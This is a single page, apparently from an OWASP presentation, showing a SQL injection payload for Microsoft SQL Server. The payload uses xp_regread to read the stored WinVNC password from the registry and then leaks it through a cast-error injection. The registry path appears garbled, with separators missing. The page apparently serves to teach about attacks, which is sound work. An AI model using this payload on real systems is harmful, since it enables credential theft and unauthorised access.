 Retrieving VNC Password from Registry


'; declare @out binary(8)
 exec master..xp_regread
 @rootkey='HKEY_LOCAL_MACHINE',
 @key='SOFTWAREORLWinVNC3Default',
 @value_name='Password',
 @value = @out output
 select cast(@out as bigint) as x into TEMP--
' and 1 in (select cast(x as varchar) from
 temp) --

                                         OWASP   67
 